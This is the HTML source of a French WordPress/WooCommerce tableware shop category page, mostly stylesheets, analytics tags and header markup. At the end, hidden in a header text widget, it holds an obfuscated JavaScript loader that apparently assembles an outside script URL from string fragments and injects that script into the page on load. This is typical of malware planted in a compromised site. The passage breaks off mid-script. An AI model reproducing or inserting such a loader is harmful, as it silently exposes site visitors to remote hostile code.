<link rel='stylesheet' id='wd-social-icons-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-select2-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=8.3.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.espritfamille.fr","hash_tracking":"false","v4_id":"G-ZPJRKFL381"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.espritfamille.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WPS-script-js-extra">
/* <![CDATA[ */
var wpsajaxurl = ["https://www.espritfamille.fr/wp-admin/admin-ajax.php"];
//# sourceURL=WPS-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce-products-scene/assets/js/wps-script.js?ver=6.9" id="WPS-script-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart-child/script.js?ver=6.9" id="child-script-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-VC481CCNH7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.espritfamille.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-VC481CCNH7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.5" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.5" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.espritfamille.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.espritfamille.fr/wp-json/wp/v2/product_cat/105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.espritfamille.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.espritfamille.fr/wp-content/uploads/2022/02/cropped-minia-site-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.espritfamille.fr/wp-content/uploads/2022/02/cropped-minia-site-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.espritfamille.fr/wp-content/uploads/2022/02/cropped-minia-site-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.espritfamille.fr/wp-content/uploads/2022/02/cropped-minia-site-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.product-label.featured {
    background-color: #000000;
}

.woocommerce-checkout-review-order-table th, .woocommerce-checkout-review-order-table td {
    max-width: 50%;
    width: 20%;
}

#menu-item-17382 span {
	color: red;
}

.entry-thumbnail img {
	width: 400px;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_962353-css" data-type="wd-style-header_962353">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -21px;
}

.whb-top-bar .wd-dropdown:after {
	height: -10px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(5, 5, 5, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.espritfamille.fr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.5") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 15px;
	--wd-title-font: "Glaciall", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Glaciall", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Glaciall", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Glaciall", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #000000;
	--wd-alternative-color: #c6c6c6;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #c8cdd0;
	--btn-accented-bgcolor-hover: #c8cdd0;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(17,17,17,0);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

@font-face {
	font-family: "Glaciall";
	src: url("//www.espritfamille.fr/wp-content/uploads/2018/09/GlacialIndifference-Regular.woff2") format("woff2"), 
url("//www.espritfamille.fr/wp-content/uploads/2019/09/GlacialIndifference-Regular.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

.labels-rounded .out-of-stock {
    max-width: 120px;
    font-size: 12px;
}

@media screen and (min-width: 1024px){
	
	#menu-item-18871 {
		display:none; 
	} 

}@media (min-width: 1025px) {
	.labels-rounded .out-of-stock {
    max-width: 120px;
    font-size: 12px;
}
}

			</style>
			</head>

<body class="archive tax-product_cat term-tout-arts-de-la-table term-105 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wrapper-full-width form-style-underlined  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-22626">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>			<link rel="stylesheet" id="wd-woo-opt-demo-store-css" href="https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=8.3.5" type="text/css" media="all" /> 			<p role="complementary" aria-label="Notification de la boutique" class="woocommerce-store-notice demo_store" data-notice-id="291ce63fe9a257ec964061ce88955db6" style="display:none;">A compter du 19 décembre 2025 nous ne garantissons plus la livraison pour Noël <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Ignorer</a></p>		<div class="wd-skip-links">
								<a href="#menu-menu-principal" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_962353 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/&media=https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233.jpg&description=D%C3%A9capsuleur+onyx+mat" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-jjeyslx3nmz9t1kcvu39"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var 